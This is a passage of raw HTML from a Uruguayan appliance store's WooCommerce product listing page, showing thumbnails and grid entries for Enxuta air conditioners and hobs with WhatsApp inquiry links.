510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/cocina-combinada-tem-vale-trendy-t1dci3cts2725-cocina-combinada-tem-vale-trendy-t1dci3cts2725.webp 2000w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Cocina combinada Tem - Z725</span>
	</a>

				
	
	</li>
<li>
	
	<a href="http://barracamaldonado.com.uy/Home/producto/batidora-arno-chef-sx3001b2/">
		<img width="100" height="100" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/03/Batidora-Arno-CHEF-SX3001B2-100x100.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Batidora Arno CHEF SX3001B2" decoding="async" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/03/Batidora-Arno-CHEF-SX3001B2-100x100.webp 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/03/Batidora-Arno-CHEF-SX3001B2-300x300.webp 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/03/Batidora-Arno-CHEF-SX3001B2-150x150.webp 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/03/Batidora-Arno-CHEF-SX3001B2-247x247.webp 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/03/Batidora-Arno-CHEF-SX3001B2.webp 500w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Batidora Arno CHEF SX3001B2</span>
	</a>

				
	
	</li>
<li>
	
	<a href="http://barracamaldonado.com.uy/Home/producto/aspiradora-ciclonica-2-000-watts-enxuta-aenxc182000ng/">
		<img width="100" height="100" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXC182000NG-completa-copia-scaled-600x600-3-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Aspiradora Ciclónica 2.000 watts ENXUTA AENXC182000NG" decoding="async" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXC182000NG-completa-copia-scaled-600x600-3-100x100.jpg 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXC182000NG-completa-copia-scaled-600x600-3-300x300.jpg 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXC182000NG-completa-copia-scaled-600x600-3-150x150.jpg 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXC182000NG-completa-copia-scaled-600x600-3-247x247.jpg 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXC182000NG-completa-copia-scaled-600x600-3-510x510.jpg 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXC182000NG-completa-copia-scaled-600x600-3.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Aspiradora Ciclónica 2.000 watts ENXUTA AENXC182000NG</span>
	</a>

				
	
	</li>
</ul></aside>			</div>
			</div></div>		</div>

		<div class="col large-9">
		<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2">
<div class="product-small col has-hover product type-product post-8940 status-publish first instock product_cat-aires-acondicionados product_cat-climatizacion-electrodomesticos product_cat-electrodomesticos product_cat-hogar product_tag-enxuta has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/aire-acondicionado-aaenx9-12-000-btu-enxuta/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-interior-800x800-1-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aire Acondicionado – AAENX9 – 12.000 BTU – ENXUTA" decoding="async" fetchpriority="high" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-interior-800x800-1-247x247.png 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-interior-800x800-1-300x300.png 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-interior-800x800-1-150x150.png 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-interior-800x800-1-768x768.png 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-interior-800x800-1-510x510.png 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-interior-800x800-1-100x100.png 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-interior-800x800-1.png 800w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-control-remoto-800x800-1-247x247.png" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Aire Acondicionado – AAENX9 – 12.000 BTU – ENXUTA" aria-hidden="true" decoding="async" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-control-remoto-800x800-1-247x247.png 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-control-remoto-800x800-1-300x300.png 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-control-remoto-800x800-1-150x150.png 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-control-remoto-800x800-1-768x768.png 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-control-remoto-800x800-1-510x510.png 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-control-remoto-800x800-1-100x100.png 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-control-remoto-800x800-1.png 800w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="8940" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Aires acondicionados		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/aire-acondicionado-aaenx9-12-000-btu-enxuta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Aire Acondicionado – AAENX9 – 12.000 BTU – ENXUTA</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/aire-acondicionado-aaenx9-12-000-btu-enxuta/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8940" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="8940" data-product_sku="" aria-label="Lee más sobre &ldquo;Aire Acondicionado – AAENX9 – 12.000 BTU – ENXUTA&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8940" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2AAire%20Acondicionado%20%E2%80%93%20AAENX9%20%E2%80%93%2012.000%20BTU%20%E2%80%93%20ENXUTA%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Faire-acondicionado-aaenx9-12-000-btu-enxuta%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Aire Acondicionado – AAENX9 – 12.000 BTU – ENXUTA" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-8936 status-publish instock product_cat-aires-acondicionados product_cat-climatizacion-electrodomesticos product_cat-electrodomesticos product_cat-hogar product_tag-enxuta has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/aire-acondicionado-aaenx9-18-000-btu-enxuta/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-interior-800x800-1-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aire Acondicionado – AAENX9 – 18.000 BTU – ENXUTA" decoding="async" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-interior-800x800-1-247x247.png 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-interior-800x800-1-300x300.png 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-interior-800x800-1-150x150.png 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-interior-800x800-1-768x768.png 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-interior-800x800-1-510x510.png 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-interior-800x800-1-100x100.png 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-interior-800x800-1.png 800w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-control-remoto-800x800-1-247x247.png" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Aire Acondicionado – AAENX9 – 18.000 BTU – ENXUTA" aria-hidden="true" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-control-remoto-800x800-1-247x247.png 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-control-remoto-800x800-1-300x300.png 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-control-remoto-800x800-1-150x150.png 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-control-remoto-800x800-1-768x768.png 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-control-remoto-800x800-1-510x510.png 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-control-remoto-800x800-1-100x100.png 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-control-remoto-800x800-1.png 800w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="8936" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Aires acondicionados		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/aire-acondicionado-aaenx9-18-000-btu-enxuta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Aire Acondicionado – AAENX9 – 18.000 BTU – ENXUTA</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/aire-acondicionado-aaenx9-18-000-btu-enxuta/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8936" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="8936" data-product_sku="" aria-label="Lee más sobre &ldquo;Aire Acondicionado – AAENX9 – 18.000 BTU – ENXUTA&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8936" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2AAire%20Acondicionado%20%E2%80%93%20AAENX9%20%E2%80%93%2018.000%20BTU%20%E2%80%93%20ENXUTA%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Faire-acondicionado-aaenx9-18-000-btu-enxuta%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Aire Acondicionado – AAENX9 – 18.000 BTU – ENXUTA" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-8948 status-publish instock product_cat-aires-acondicionados product_cat-climatizacion-electrodomesticos product_cat-electrodomesticos product_cat-hogar product_tag-enxuta has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/aire-acondicionado-portatil-aaenxp3s-12000-enxuta/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENXP3S-12000-frente-800x800-1-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aire Acondicionado Portátil – AAENXP3S-12000 – Enxuta" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENXP3S-12000-frente-800x800-1-247x247.png 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENXP3S-12000-frente-800x800-1-300x300.png 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENXP3S-12000-frente-800x800-1-150x150.png 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENXP3S-12000-frente-800x800-1-768x768.png 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENXP3S-12000-frente-800x800-1-510x510.png 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENXP3S-12000-frente-800x800-1-100x100.png 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENXP3S-12000-frente-800x800-1.png 800w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENXP3S-12000-superior-1-800x800-1-247x247.png" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Aire Acondicionado Portátil – AAENXP3S-12000 – Enxuta" aria-hidden="true" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENXP3S-12000-superior-1-800x800-1-247x247.png 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENXP3S-12000-superior-1-800x800-1-300x300.png 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENXP3S-12000-superior-1-800x800-1-150x150.png 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENXP3S-12000-superior-1-800x800-1-768x768.png 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENXP3S-12000-superior-1-800x800-1-510x510.png 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENXP3S-12000-superior-1-800x800-1-100x100.png 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENXP3S-12000-superior-1-800x800-1.png 800w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="8948" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Aires acondicionados		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/aire-acondicionado-portatil-aaenxp3s-12000-enxuta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Aire Acondicionado Portátil – AAENXP3S-12000 – Enxuta</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/aire-acondicionado-portatil-aaenxp3s-12000-enxuta/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8948" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="8948" data-product_sku="" aria-label="Lee más sobre &ldquo;Aire Acondicionado Portátil – AAENXP3S-12000 – Enxuta&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8948" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2AAire%20Acondicionado%20Port%C3%A1til%20%E2%80%93%20AAENXP3S-12000%20%E2%80%93%20Enxuta%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Faire-acondicionado-portatil-aaenxp3s-12000-enxuta%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Aire Acondicionado Portátil – AAENXP3S-12000 – Enxuta" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-8447 status-publish last instock product_cat-anafe product_cat-electrodomesticos product_cat-hogar product_tag-enxuta has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/anafe-enxuta-aenx5542ng/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/AENX5542NG-800x800-1-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ANAFE – ENXUTA – AENX5542NG" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/AENX5542NG-800x800-1-247x247.png 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/AENX5542NG-800x800-1-300x300.png 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/AENX5542NG-800x800-1-150x150.png 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/AENX5542NG-800x800-1-100x100.png 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/AENX5542NG-800x800-1.png 320w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="8447" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Anafe		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/anafe-enxuta-aenx5542ng/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ANAFE – ENXUTA – AENX5542NG</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/anafe-enxuta-aenx5542ng/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8447" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="8447" data-product_sku="" aria-label="Lee más sobre &ldquo;ANAFE – ENXUTA – AENX5542NG&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8447" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2AANAFE%20%E2%80%93%20ENXUTA%20%E2%80%93%20AENX5542NG%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Fanafe-enxuta-aenx5542ng%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy ANAFE – ENXUTA – AENX5542NG" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-8445 status-publish first instock product_cat-anafe product_cat-electrodomesticos product_cat-hogar product_tag-enxuta has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/anafe-de-empotrar-enxuta-aenx5542/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/AENX5542-800x800-1-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ANAFE DE EMPOTRAR – ENXUTA – AENX5542" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/AENX5542-800x800-1-247x247.png 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/AENX5542-800x800-1-300x300.png 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/AENX5542-800x800-1-150x150.png 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/AENX5542-800x800-1-768x768.png 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/AENX5542-800x800-1-510x510.png 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/AENX5542-800x800-1-100x100.png 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/AENX5542-800x800-1.png 800w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="8445" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Anafe		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/anafe-de-empotrar-enxuta-aenx5542/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ANAFE DE EMPOTRAR – ENXUTA – AENX5542</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/anafe-de-empotrar-enxuta-aenx5542/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8445" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="8445" data-product_sku="" aria-label="Lee más sobre &ldquo;ANAFE DE EMPOTRAR – ENXUTA – AENX5542&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8445" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2AANAFE%20DE%20EMPOTRAR%20%E2%80%93%20ENXUTA%20%E2%80%93%20AENX5542%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Fanafe-de-empotrar-enxuta-aenx5542%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy ANAFE DE EMPOTRAR – ENXUTA – AENX5542" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-8443 status-publish instock product_cat-anafe product_cat-electrodomesticos product_cat-hogar product_tag-enxuta has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/anafe-de-empotrar-enxuta-aenx5546/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/AENX5546-800x800-1-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ANAFE DE EMPOTRAR – ENXUTA – AENX5546" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/AENX5546-800x800-1-247x247.png 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/AENX5546-800x800-1-300x300.png 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/AENX5546-800x800-1-150x150.png 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/AENX5546-800x800-1-768x768.png 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/AENX5546-800x800-1-510x510.png 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/AENX5546-800x800-1-100x100.png 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/AENX5546-800x800-1.png 800w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="8443" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Anafe		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/anafe-de-empotrar-enxuta-aenx5546/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ANAFE DE EMPOTRAR – ENXUTA – AENX5546</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/anafe-de-empotrar-enxuta-aenx5546/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8443" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="8443" data-product_sku="" aria-label="Lee más sobre &ldquo;ANAFE DE EMPOTRAR – ENXUTA – AENX5546&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8443" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2AANAFE%20DE%20EMPOTRAR%20%E2%80%93%20ENXUTA%20%E2%80%93%20AENX5546%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Fanafe-de-empotrar-enxuta-aenx5546%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy ANAFE DE EMPOTRAR – ENXUTA – AENX5546" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-8539 status-publish instock product_cat-anafe product_cat-electrodomesticos product_cat-hogar product_tag-ariston has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/anafe-mixto-87-cm-ariston-ph941mstbgh/">
